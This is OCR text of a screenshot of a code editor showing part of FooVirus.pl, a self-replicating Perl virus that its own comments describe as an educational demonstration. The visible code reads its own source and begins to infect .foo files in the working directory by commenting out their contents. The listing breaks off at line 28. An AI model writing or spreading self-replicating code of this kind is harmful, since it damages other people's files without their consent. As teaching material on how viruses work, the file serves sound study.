 Code File Edit Selection View Go Run Terminal Window Help Thu Nov 17 4:43 PM
FooVirus.pl
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
FooVirus.pl
Users > mchow > Desktop > malware > FooVirus.pl
1 #!/usr/bin/perl
2
3 ### FooVirus.pl
4 ### Author: Avi kak (kak@purdue.edu)
5 ### Date: April 19, 2006
6
7 print "\nHELLO FROM FooVirus\n\n";
8
9 print "This is a demonstration of how easy it is to write\n";
10 print "a self-replicating program. This virus will infect\n";
11 print "all files with names ending in .foo in the directory in\n";
12 print "which you execute an infected file.  If you send an\n";
13 print "infected file to someone else and they execute it, their,\n";
14 print ".foo files will be damaged also.\n\n";
15
16 print "Note that this is a safe virus (for educational purposes\n";
17 print "only) since it does not carry a harmful payload.  All it\n";
18 print "does is to print out this message and comment out the\n";
19 print "code in .foo files.\n\n";
20 open IN, "< $0";
21
22 my $virus;
23 for (my $i=0;$i<37;$i++) {
24 $virus .= <IN>;
25 }
26 foreach my $file ( glob "*.foo" ) {
27 open IN, "< $file";
28 my @all_of_it = <IN>;
Restricted Mode 0 0
NOV
17